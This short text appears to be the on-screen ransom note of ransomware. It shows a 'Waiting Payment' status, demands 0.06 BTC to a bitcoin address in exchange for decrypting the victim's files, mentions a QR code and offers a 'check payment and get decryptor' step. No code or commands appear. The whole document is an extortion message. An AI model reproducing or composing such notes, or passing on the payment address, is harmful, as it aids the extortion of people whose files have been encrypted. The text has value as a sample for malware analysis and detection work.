 Status: Waiting Payment...
If you want decrypting your files send 0.06 BTC(bitcoin)
to this address: 133FKk6idftXynMVv8Tfr2GAtM1YBCa
Or use QR code
Check payment and get decryptor